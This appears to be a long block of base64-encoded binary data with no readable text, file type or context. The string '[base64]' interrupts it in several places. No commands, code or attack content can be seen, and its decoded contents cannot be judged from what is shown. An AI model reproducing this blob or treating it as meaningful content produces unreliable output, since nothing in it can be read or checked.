OZB/ASjBcKbIUJZUx6YniIKQMkTKeqFyyhl/1aEDd1hQJj0nhZfbY6IkiaIomUzcSqi5sisWEB25Zh3TsVnc8TZhVqPchA91o2FIJU6+saO+sYVBuqnGQQjlkqmBtDCj2q/GwZnzlzlP+oYLoIZ5pmIrZpqyippWqaWtw5pfylCx91YKCoK4EwwScIy7U6xs6l15pXVsGafNyhkwKIN4yjTSuqfYMxr/oHZ/+ip8CXfVSajI4Wrn/xMM6eMr0BQsvnGY2tGMvMZ9zfIsT7iTqyWv4/IbW9iN7+Ibi+evUCtVptpbXPVBXTABceBz4vCqn6MA8zAPPaAJXfGfKWQWdfC1ZUED81AHCrBCaVWgNXZod4FjOCZ7XmmK3mEI0cCbDomWv/[base64]/TCr7fbwfNChleClJzHeQqgCfYwAXfWOReDsBpTBwQxC9vLCHVQSYygEWU4EHUAAnUQwz1QEW1RwyDRA2Q6UYQRDINYirypQ+eLvusrspnmvu8bfDN4WFRMcCeVcC71sr/hCxIXjJXbrQagkuKDd7aWNpmFAMbSjKDVcaRbHIJnje0xhcdGmeGCry1QmTDHZgTDThzswX5cHLnLpE2an7/LFKDHtVVBAxX/MQ8fA8QXURA5XAcOocgW0Xo7LL3z0L06IMPY2wM08MkNQKantBfkiw2myLFLDLj69qYiO7IaOlLnFb9gd4vI55HXkxtqBxxsx8W/SJ1gHMCYi7nJ5BvOJEbRlFnfKS/jmUbOgpPjIQhG9QNxhLrHtkfl0o0WvEdDaVu0+8diaC+meqr22QX/EAdaAhU+B0mKTBDTq8mzwMiyahY1PAK0AALzIBDOCwI4rMOTbBAoQxBt0QCfPNA0MAI4TNAE7atuFYKFcTbFepa3p3vI6sRFZpGurDwbypHzu7jMuVgeDRyswoM0JbPdGsABzAxhLMDnY1lmg3251h6hi0YG5hsi/[base64]/swWvC29SrrJMQy9BPl0DI0C9P+BDCOYGBAdaR5boRa6rBYN2ME3WMtjsh9pxaxxy2gnHFMGs1okcb6MHCYdzPut38QsHXeHfWejxmvMTc9CjW50nttBQNusTsbxtEK92hL+MNf92mdIBP/AAMEFvCwsFbf9whx03RAzCz3gFT0wEPPQ1gPBCJ6s3O9M0G073FMAAt07AiCw1midw3CN0DTQw77N4zAOvrPpJyBoB//gBCI43g+pexQaNE+s3piRkZ1WS1Oep750g6jRslKGNc1nHNsKmMEM2axmAJh7jPx1d7/CqIqpwOM5tKXV2TvJk+QkYXU0lDutrwJ0YacdSLU74WK4DfUUzgGLOV3wC+bcVV3/4jlg4sgUYSXNOw5fcc+4PQ9TIBAyPA9APAVf+7VsCwJALOM3vtzPHd3TrRKMQNdEzKC+sbFJvOQQmb7ru6zC2ay6EZdx6RrLc9jwneVX/LKxwr8O58sAHMy6QsyVSx3FgcDfWa7GEbp/58AjN2zTPH44cKkF1FTp11Q96XIRfkGh6uebWeGCXJ9d0AhPgIYiJNWvytsE8dvtvttfXeKQ7uI3XBHNy9YIoeOiXtahPgtyMr0GMdbZHb3zYLcUW9coMB1IkOR6zcSx/lEYCsW+l5EkVfGgxl6Mmz1anjz0FRzOB2sp+ctljhwtqSuz8qKWzbMw2TaPGlRt/BvCpmBG/7vtjKd+2I5btAXuminoTIo5vrG7PKclevY5BgHpDXAIK+4V42AQPaCPZ/u1Bg3Da4vpA6HpdeDi+eziAhEW/jy8s0AD0t3cb/HcuJ29Zl8HNECbQv4X4isY0BTerb7EfD1k7euKUI4pUQ6XuRR2dVnFjnuX2GrfDoeiIa/fZV7yLZnSJ482hzlN2edTu+Y2gHeT4wEIUHhUe0N+SQWfhsP56qrzEp7U5P4PaojuTBHVHS4VBjEVzz0FXdHuYKEAyQAxDWC2Pz4PyYDPZSEOBpEMZbHWyXvvBNFJwUDvFVEHdL2gDi2CUxehf/vwrsR7myHxvie/FF92tVR8VIyDH/+9dllDU305s8IshM/x32UOTbzyDz0lLJD/UzINHpNaN+GHWptPR5x/84QjWqC/2jwPEAoEilPQ5VccBfvEiVOoUFyDhw8bqGpQ0WIDHbMybtTYkaOOHrTG7euRjCOjOvNUzktZZwpHEDFBmJxVJ+bGMiMyjiuDs4yrcYw2jqhT1KhRoTVRoAi21OlTqE2hPo2GQtW/fyxQaOXKdSsLsGHFjiVb1mzYDyzSogWb1u3bD3HlvlU71+5dvHn13vXn79UHv8b8CTYmuG9hwoUHK2Zs+J+/x5D9DRnyrzJlrL4y/2PWWRSzf6JEGRD1z4BprKdVh8ZqIZgFMbBh/xODVQz/Aqy5rSGw9s9abx+9sfrw8Q8fIEE/cmNVjrXGv+c4oqfKTT3M9X/Xw2Rf3r27DyvgvY8nX+nfBfPk1a9n3979e/jx5c+fn1GjQPz5xRH5x2DhoYYYYgiiiwqs6COPEtyIhnFoeUnBjiDUIRlNZFJglo7GAaEjcTZCqaMyyughwRFoMPHEE6fQqI6onJKKKaiqmkorFOz4x4mtcvTqLB579JEtt9QScq0gi7yrrr2SVFLJVw5r0pgnC/vgycMGW+xKyT4wrK/IILvMMl80y42Zz0RjTbTRRvPutNIMsCCS2v5JQ4w0cPsHgTixwo0P3nwDbrni8MGnux+OWK4GQ59L/yUF6qjDCrtHs9uOu/eKo++8SzPVdFNOO/U0Nw80yig//RRw5h8uFmpIFQFZhYgiAw/[base64]/uYTmmWNebvr2wAN5vkoOuMBno8MXf/xODxB1FqVJ7eKfOPZRIGoBp7YI1gIVSEqHlDKah9cGgtIBpAaNA3Cz6IGG6sAsWsQkKRaqlUtWFJMH3a0MB5zCPvYxAk2kTW3R4iAHqWX/OGy9KHFPGaFT4pSjcIFFXJJjobra8kK6xGVzMexcDePlF8CczkqJ2RcPEVMlgEmmYP8Qk5hkR6bQpAliqVnO7SxggNjUBk/q4YNvOCYckB0HK8kx2T9SBj3ovAwHqWjUGK9TPQ9Ubz01SIF3jmeFQZFPjnOko/iQlj78iMMZi+CCQt4XoH28KiJUK9tGplC1WY2jf0G5T9cKyaALaWQEU6iDAuYRLZm4TQdriyTXIliHFZUBazQoAy3KoMEOptJudWhKCUl4OKfQyFvYgFwKydWVFv6IcpZb15BoOEN42bCG9apXk4qpLyjtUJk+JIxkHpPDx7DOdZjRTDU5UyY0/[base64]/mCEr9+6C8uGWNg03wdEXODMGwmkTS5U483oZgbKdLGOwi4YhWxOBzjACKOJnNnd1yWijFG7xJnHA8+/+Gym1mhN1ZgnkANe1jE/uOOBn0fEfhIEKipov8hBHoIrGhwPlv1wCKg5IhHksErlXytVhphBEhVuhEKgaC0yVrWLKYAgrQhjaZ8O2W1/ve/FcGohD9dCrecMktbduWWKjSq5C533Hcx1UhNfWoN/3JMqlJpS8xczDOtJEQufelgWCGTwrLJTW/iDneyiY3vptgd3KSzY9vDRxebgzLnrEw6ecVKKvgKKqyokVLO6Y4SLBXHxAZYwHIkKG4ZSxBNjIB9f4SfqxRSoI1OQQEXUYDdEjQLBo3jJR8hSgITaEkLz6IBIBhxsmJrk5hYOCM9CJErTomgzj4Llq+csTUWYIhg0MiWRMVlccu1y14ul4ZDbq4NidmXv2hJqoL/MZ2/[base64]/Vs1lu4rmcLvZZ3/vWVEENSpD3nSoEDAXk/0MeXBH6Uc0iimS4Rx3eUV5p+tMTp/inTz3qEPHNxS6OaUxtetOb6nbGvA2hN74V3BQSV+W/NgvlXC5sI8klGAj4hB0kQQgoSMIHwTg2sp8bmB0uGUv9+hcQqb06a2NbdtsEbxNx17Al2mY2uNFYbvhUZmvs4a3HM8574Wtv8mhnPXZ2zj63qARBBGI8BRBAbtqOlQvEoAD8pvu+/4xHgO9nEQNXiGQbGlGFK5zhi1xkAD2aaQ1VXPEUP3XjM95xj4O81TgNucixhThtiYFx2IBKLcUgDC4AQPSj54IwVMFysVgjFVxwR+tbz4UaWKOXYBGDNezwA0lAAQqsb/3off8PAHeI/h8877m8AhaXV+QmmT6M0mCgrNXCdEerkbH2tYvIXYVte5vdvp3DlgObOZ13OVXsEzq5npvj5Pud3nFUo8QO5/[base64]/eCLxuo3bqBP0uhMfNDM3Sr93Shmwkw4ywgphCAP/YfAOOpMUsKur3KA/[base64]/yHN4yz/KIUR+mOuRMAO3QPB/iHGNBDgwQob8i/PoQscdCEZPiHHIACQaQsQxTAhuuf/8I7vIg7QEZcPMejrY1rscmrKQlkipvarQtcCjGQBKzgBd/iwF1jgDWAgH4gRUxQGZzMSZ2sAVwIgn84PbMQAxxkBGEsheCDAHGIxdJgj2lrSn/AhghwB9nDC20EwREUwW1kxrkghG3Eyqv8ym0cPSgYFMFAAN/zSrR0wW1MBQQIE7ccxyxbmLHyNvJwkyfyJjypOnIztzPzgU84juRhDua5N+ixjjbcR3nLjTdcQ+9gu4D8h7cbj4EsyIOszDriwz5kMBp4yAlYByj4gkOgyIo8RIxMRI3UEI7syIq7uMeDPFfzOEq8PNmcTTF4Aklohwn4B0x4yc5TSeBLgk3xh/9hBAc7OAtrAAdRJMUIaAI26AKnnDbveE59QQJqkEq8EEoAsAf1QIIgtIa7YMXmjA9d0IVEUIY8ED0o8IEP+IFQVAD48AVdQAZMoAZ2EL1UMAArMyLZ0T4sNKvcUUfTqJjb8UK9JB4/OTPlGZTkOEP+Wo67ckP4W49+xAH5iw8HoIAYoICB/IcNtUwPFRpy8AZyUMiFLDRVUYBAW4RfyI3cnAAXfVEYjVEXvYUJoNEcuIUcyFEd3VEe7VEdhUgf5VEcDdIcAFIehch/uAUjvdEkRVJHyIEnhdLlCAF2kJMZ80SnaMHkzA3pbMro5E4AkD2zsAMAgAAa8A4wZYMp6FL/yFgO6OTSvtCDIAAArZSLVChTQByPUmwC9bSL2lDTS1kBQ6AG0RMGbdQBV7iUDTBP0WvLMEkYNOE2LBQvNwGzLCwn8sA6TVWn3CAOQVlQsDuUl+lHfVyOmblH+aO/x1wPB7hQV10ODe3QD53VTcFMUgG4gYAsBgskiECoQ/hVYA1WYR1WYj0EVfjVY01WVVDWZW1WZ31WaI1WaY1WWlCFahWDaqUFWsBWbt1WbxWDYLDAbBEDO4CC1lMwOGXTNu0OfzCEORUDsggGVfgEBmgCHRgH75DTUKwDLknXdcUKfWHXvjgBAICCzMFO7VSPWCDGu7CGUMxT+oCFVjhP0QNO/00BU3dwVLjUtu/ivgBtIow5DQAVM6u7Ez45t3PaHrlKDjr8hyO4t3vUr/[base64]/rjkpVR0t1k+BZDqwjHvODK0BQAgDzIi+6N8VEzO4Ig5khBKzgGaxQA5xd1eUYyP8NvVDK7A7gFVrjhQ9bVZq8Y7BdhZpDc9qFe9qoRc1FpFrGGzUXAwGOc82Pg5EJrDXwxbxxrcFQWAZacFN1zVu8ldh/[base64]/PngCMVkOqASATxgLO0DOmmwPfziB4AuFODDg+Uya7oiCVrjX5ZDTJhADYpuLO4WAHjhcvM1Xto2GudCMuB2P9A3hCFDkD75g70jc+iwNSEUihiGr7sCYj61LSx2edELlf/gv4wDV9bs3+qpQv/Lh8VADIX7V3y1iXa6PWkniWy00Pyw40XRaRCxmKq5eK75iBTy17eVekMtaTBTfnkIBSbBXfGUPXdhgVGQDovSOtQUAeBWLVLBm98hmAAjP3NgAE0DU7oBKucUKPE5PZqyLBk7XfPVJrQTPy7VgTe4ODYYAyEVfdR2PTaCGO6nCpfPk/kxhujzlMCO33VDd4kEz/+Wpq5alL/uyJzUiBNz9Bx6m5X/AgN3FCt/l0N/t0CHGChHw2VOggF023iNGH1/W1YVIiELzuwc7uIkg5gGc3qlNZotzPC3eXsobSal4tcT5KVdCxiRQ3z9WXNFrAgCQaqkGgBGo4OUAUxfkglQQA2+RhzcVaOE0ARycgqyOgHfGCiTAhX3+B0C2ymBYYDs1XHvuDjD1TrmwhjIdRe/Y2zQWA1EI2PHQA3RlV2xQYz4IhrBejmH0ItBAaLkU5fFQYfWouoje1FUGFOSB3ZZ1N/6ijny8Jz2Dj+Ht2e4QAfJYadR+6ZdO3j50n4KbLERrWp42ZtP86WReQIvT3ha72v8ufuaQezWvNSFwYIMRcOrcmANCVUsQVNOlXI5SZG4A+Ifga87Fxtu+wIZPKODg0QVeuIp2robu7l8g9A0kqWc4XQHvcAJTxOu4+AR2wGR21erRY05GoIV/XY5NCAVKPoF/uEHRYwN+zW+s0AX+guxI/QzvcxgudGj2SF2UzWxLQY4fcGXYbdCXUZTqWI5UsNnuULvcEOnlKICAbNVcTumVVmnW3uWY9mWkXeK8E2YAHM2G45+oxW2gVkBU02KRjDytBV9XEqFpVoVzTgbkHhp/mANTPOc1FWyxNgQQsITMVY8uZd8aQGS6xltdSANhJOtilAvHRcrolNOC1T1zFb3/[base64]/VvKECYKozU2hkNj/U2B8cdy1ZdfyIOQx+UGeZslJn3ij6Z8qDuf8DDHZCDfyCBWrYBW3a7TR/49hjRonVxpD1RQ5tt+Sn1rpli1ET1/1SHRNfcuAjkWgoUuSD/Wqdw2AG2Bmvn5+seGC9lVzIHvibAig7uchw87pK3Y6fkziZw70ReZDiFBUzw4O6IZ7nYHePub3eAgtBR9kmOTmw43ce463sJmCHojS1l1zzfWFBeaG8j5XRfjzLjDcwGGeSRKxlmJ67/+tldjlqo0tyoB3DACn8H8dyYdKwQ8YAXYk2HVYIP2k7PTD+KbYavLIeH+K4xQGROdSzu7cibxO+9PJJ7kTIIPeBjdpHXdeye8m8PejFYPeqWby5V8n9Q05GHeX0h8xz7AGGPjE0gBLN25H+AZNEv8vFABjj/crl4BUIAAMd3U2PAsTGfUwOQkv+AsYZ6ePrlOPY39NyELseGTo2RZQ9LFfTU5dTtUY+/bFkf5gLyaIJ6wIoq3YF/YHsmwIo/6A4Rr3vx7w5wINEkzrsYX/hhrkjbnuIGeAI7YAD5n3/6r3/6t4NDSCCLUwUGAAgoXNy54yLJThlXZRaWCbYQRRmIKIKhmIhC1RM7X+yoCqbqk52QqiqSrBjsyT82jP6xbOnvJUyYLV3GlDmTJaxWAFKx6MnAHQQFN/0ZCtKEzTwxkZYyjXTzpi5dTZfqasUOQLQPH1IBgNDD0kx/Odl08fdUTxAAwbRaA1rnqT8nEQBY02r3AxR38p7+I/oK7pWrQ15p9TfEWtcexob/RinVpIYvlsyYiaos6p8oAwYuG5jZ2YCFf535ki7d0pq1f6hTW/PB0jXLT5/w4bvpoWWlf5W4tKxHmp3vfziMmCZh+mmM48qXM2/u/Dn06NKX65g1S4eC7Nq3c1cgLvv3fQr2fRe3T5V58/saiGvg/j38+O/HNaBvfxz+/JIAEOTv391/9QDojoD8AQjAP5KAsCAIZajSHwARSihJQwwt5FBEDkmEAhQAgCNhhAf6B0VJJKXGxhRw1WQTTSua9VQUJvxjR08s5LXXWXlI6E4TPR5FhCgvhmXWAEX52ESIO2klBoD2DOXPJtSQJWRLSESgmlZ2AEUDXEhQAwACd33g/0uEScBljCF8DdBKgsa46Y9WPoDjFVxzROCOD5H5MhllllmmmWiBsvSZBaM9J8Y/iIqBwFOr/eMDbP/U9lQqLUGh2z9csPMPO5s6R1xplAzjQmlqTHcqqqmquiqrLB1wXXXdycpded6BRx6u4qDXAHmqyPfrfPXdJyx+qvzjDhuSMFBDDcsy+6yzzUJ7RBCbMjBQkmzUIYZUVekoYRMAhusOFF9kOBEDALARCrPUsrMus4EE8Q8DJpGkJZ1hyQViSiuFZaWE/3TF5b93WtNTMBE6+dQJ5OYVIlLBsNgiS1FgkhaAXNRQ1wcscOUVWC6tuak8VLK0L8fCAKCDK3Chpf+WmGKoSwRcK/DCVxQ6/WAMnB/AKYw7LD8ZJZiR/cOnKJRhJhpnnv0TmqDOgXYTAojOlJprtP1AWqX/[base64]/GWaWMR2ooQhlqOYM8CaO+kRLflCDp0jCayy5VG5YwgWzsQQcTYAOKU7FBLjZrYMe/CCqYDWLvemtPOHxTq5ytSvCEQ4/h7sPA+qRL/JJZSo2DN1V2JCMmgzJcTBZ0+lMogp1jaAla9JhS3IGgHqVqEM6YMFQXiYGFAAPAgQLnY6CYSMAhA+LpwNR7IaHiS984gli8MWbePik5LVkBYb4khi2kpiQNc4f4/vHE5+SE3dI4gPB6JeadNLHuyBAYSoyBC269KUw+cwwhEjMk3KyE/JJhjJ9ukxmMhM1ARaqNFAjDaL4wBrW/AOB/9haSxb4j9vc5FKYaomn/mHBm3BD/zl3IM0WtHCTG/wjE14AFQiDKcxhOgdv2CHhrE4YHvOgB3DtaQ8L42Of+iBuHKoTCkuwgYlncRNacTAim9yixjr68CW62B4DJAEFKAAPiSxBRivC2Bf3AUCd5bLGRARmJoYFEQXCuF3uwFlPFojhKMIbSsOOtS4GfOEJf+SLP6LglL6sCBsrQoYvxkkU3tHvSRu40/lWdxNjmA4KQ0AUivhyTu7dBTG3wyZNhtCKlp0lLWv5wBCioTKVqMhLdKHkno6WtD8xwwBFFc0AQaNU0jDqk3whZWskNZOu/SMVwvBAAy0VNgjqhoKq2gJzSrCcYVCCmGY9q90MIEJk8k073/+x1d/SE7j2DC6awZpmfsbhRBasyGev8Mdf//[base64]/yGDAaD0wgptjTLYmczzLxFUzcRW4BtQ1msNy4TgeRL2YrI8PHv4wiPkQDZj4FFnLsMb/[base64]/6hHLWvHlzuAdSYCZgkiSpMc5XjCDDcJgAxIE+sE0xrBItQEg2llK7imUBy6giY07XrX+4zjEMGbiSGklQplLysVsnXzl7C1o32y5KNIcqxjj8Lkf9hJaH1BS/js/8gGxn07LVW8Yhu7FYka6mIxM1mBumu44slSI1wsY2MP/ZGImfgCG8rQEZRZYjp1OaPPfVHiD/Yj2ZqG67HpewrArLGfPEL8EctuVkP/iNoW+QMJlyA3VLYpLQbEQRXzJqd2DfBaQR/tkpwJ76AAWKhOksapHGCJeVkyqZukor2UtvSluJopdMRyJmtoidm4kd9/hPofDmBJMaTz9NKI1TSwfnWts37W6lQH17jO9a6X6TcU/m2uwpYmNV1ohznJ7iaD/cdgWPKBpxRFc0hyJ0uihKS9A4DvAFLyQXUc7hNkFifxfLg/TvAPKFzTg/6IXBLw3cMB7LtiIocWs5yl+f9mLcNYqr2SD5qkJheH2Go3QVmZTDN308SkKsV9Tk12BwBAr3zQ3vXToZmB1PGKZuYFZDSjQ5Pz08xIlZXy+UyA/kqWUHAbvnEdX9Dh1X+ozTT/BQKqW0IBDbBEH//[base64]/we1bAEBwwfS6D/EktcVYJ4jaXJwqUcABREEDtoyqagDTh04X21RPWNWkvEmqulytvwRRkqx9WlHxvOjShw3Sx4nfu9n4PtA4Q903vQn4VRE0ski7T8YbM1y7IxwCBm3rPgQij0wIp0YDm5nuyIG8jFCGS5z8L4g/u4w9otmfJ8ICcC0eJIHr1FCMWR0/KkYBSlhSSIHqqsgCCxnQ66yADcj168ootswPbUA6K8Vu0JIdIczWYAEHlpBs01WvAF3xLyBT6oEku4F3zNhBXiRm4MBPTJUhf+A/fdRCm0xC39Q6n9gy6ZQRWYxgPchD7s16nMmvm1oTrSzfq139eBXa34Gq/JH3lM2Nml/90TqEsycCBM+Mw/EMZLENYrDAGcxMQc1IACJJZywIRcQIA4NM4J5EvHRcAINc4mEIKd9YWRYFZGpiAnLpZh5d8jKEMo0BTkzIs7UBspUolC9oV0fcxXeKSL8IV0bckmfmBO5Ab1QNRHTiR/iAFB/uAutpzLDUpm6B7v9Z5SHgej3Nx5Sdo/CANpVCGmjA2n3IQaxM0/kNVWlhVL7MIW7MI/BID4tUQ4nh9LwNoaboEMhOVMTB1WLoeBld861mWr3JoCvOMcnlCv3aE91h814UsdXFkPlcZLbEIoLGJzkNiOJaQ/sGKO7Q7F2dE/KOJLyOInuMVN9qQPtU5e8Ig+wf/[base64]/1bhIRU282oizTPlwAAIQRDUP4DTgWa/jDDnigN/4yGkgL/[base64]/YyevUz2s+DsRdiSZuZuslwsVMTg0EA75UaIuuyAogg/99SyXYAf9oBdzBXe2xxP70CWb8YnAuaaD4XnNIKddcVQN5gJW20kyQylOk2nZyI7uaxpl6I2moq7qWJUu4/+lxoOsYGti70im/[base64]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[base64]/smiIFsUmqigAAOkVqIA/zFw2gUl0mgkhkiCiFwJOQKiCnT/21AhTv4ZhhJu2Z2X3nrt9QcmDz+0id8R/c0pKBPFIUpFgl2EEf/GLyTx1B0uSqMRUeLMdMcOEDoF5zSGP5XEDlrKAOHj4QaNmORCDxsTUDs6LY0301x++bSYU5sZZkFNG1lQP+1ggWcxGKjFzKB5G1rooonmjYtUxICNaUplk5TUqKWeOmqvYrOaVllhZQ7W5r5DDzvtthPFH++k87U8YIFFjz3yDGBG2WLhNtY++gzAVRRd/5F22nWBaENbbLUtyJMGHVIQkYcML2hcjiIqad2CsP0ncnYpIehxezXfnPOTZIKJJptwqunffwNGkWCjkGpRFYRhHKeBcWQf5xAGOm0YCii44ILj1u2wfXdJngCBeDskwZT34Ylf3hVXiP+4jDKesD3/9+qtvx776jk+GeXug1HFjvDFH5/88s0X3xoxxPiE0017D4bn+OWfn/765f+AZ/z1b3p//WOTFGpUE+AAXfMKqwGnOdPh2tZgRash3Cpv2/HFc3iFNrWZ5zzqwc7bOAis95AHbvOxD3aetTeFaOMfWJhWS7YwkSpoQUENEolGxqUFkdwQcgpJkBYEohHEaUQRBXEABRygkmF0DolJVKJ48jWTD42udCIK2MAEtiKDJcV1CIPdFmfXRS/KDgTjCOPyyFhGM5YReiCL3hrZ2EYUlKF7cZQjCoIxRzveEQUsyOMe9cizPNoPkIEUZP/yx7SmHfI3AXwaARk5NX+8Ija7/3KN1hI4na55pSDXEdt2Jnm28Pjighm0W3rYlh4OFkuDBnBWCW0hLW0MbiPrkte2FIIgBWlkcQppyIMMMsOM9GcgZvhHMQ4UkYdkjnAUCaIGiMgSbeRyidGUpoU+p4N9hS5EUTTdwJCyohZhMYuvi904vzi7MYrxjOlU5/LSWAZXuNONcAxG9N44TzreE4/57J4e+djPPvLRj4IU6EDnh79CGrR/kwogABvZUEcCx4HMWaByLPkPWpVSbGejKNpAGaxhDauU6REF3DCoSlWS0A18Q+E/tBE5Ff6jDf8BHEVgKTkYfqsghntIQ2SQkMYhRCMJgWZFeFkRLWxhFwaixP80mdrUJTbxiVAknTZ1crqcqE51SVlKOJ2yxdiVE4xhXedYyQg9s8LzrNGbJz3rWEc5utWtKItrXPGJx3/e9Y9/DChB+VpIvxqSkIF1WiIdWtir0WqSymlVJRMonYr2Cj24EpsoPuCd6XwybWoTaSkx6NFhZYGE2IGFtF6KwpVKzlroQkSAGuSJmkrkIIgw3BYeFJEAGO6nJbEhUVkir1JgoEJHdOpwiauRakYVm/2iKsCYOxSgWPGbXBUnF7/qxTCKEZ1k1S7IuJvWeL4RvPKsq1z1aUd+/tOfANVrX9n7V4MaEpH+8x//FGlY+0LUNc1hztkeSx2wbZI6vBqCLz7/GUoMXueCoTwP2EZKQltgQRsr1cZLaVqQ/wxIWwEyUBsaxOGdKqSoub3QQ4R5kqH+Iwb/oABH1NASZBYXxvWCalT5NdXlVhUoP0FdVg8mXaZ4VXbVBes5t7vOdrLxne9s4zzrKF7wjomu+YyyHPm5x/Tudb3tZS9CD0pfhQIHavW97wAR26qIVnK/++0afyMbQVxZ1rG+SvDa5mzg9JiHlQU57YQVsq6Y0tRw2jJQC7egOJ3OkCS8FHFKfPnijdxWBki9Q0GkEWNLX7okx0VuNm9cIk/nWBXePAoWWyddIJ/aumIt8lg/1l01tpGeZbCnk+E63rnOccooO++Y8LpX/y339b3wPSRg+ZdQMI+5kQf8TQIX2N/[base64]/FE5hgJROSwxreCOe2EUuR/KPXVZEBu1mNERKvEIaTr1CLUbJQRw9cLOnZAia3rRyE95cT1uRRVr1cVO8GnGwVv/c4uw8I/Q0Dmu1wlHW4M21lLsXjTmiF68mRzmwC8pyLxd7sDB36Jm5RvM4PzaBmsyOL3huc2uXpyAE9mRBYmXR2KwiWkfX80pvUK2KXJjD5mYJuhVdktzC2yEbSdw/dqGQB1Ck9weqyC4ecMR8V0TsHBFmUc/e/JUUPCZOPDgU2z7F5xKlmwRbXQNK7WNU3/26Y8x7WV+9xoxHb+NsDC95odx+99d18CUvea9PvviUE1uwYpZv5CVPNcQym7H4yxcGjAArim3wprK84rIsyFfCI1YOqCAwKTZ8IT/4zNtYSoVa71sGZ12AoSAmbbUIpPdOzCRIoqd6SrcowlxaItL/ZADsCiIXTuIPUtD5anAl1I7GOK3TToQHhaLhoov75i7i7C6sxCq7xg+Nzu/8Yk3W2AqOnoyu4k/k7OrK1Ouu7G+QhA2R4kuw/meR+k9qyqzMaK6xKsoBC9CSHghs/oHnKmgBRa/0ysY7jMFsvuZrSAvcVIj19Ayn+nALOMz1BKQi0A23rI5xDDElyg5DoKkULEQLcM8GI5Ejo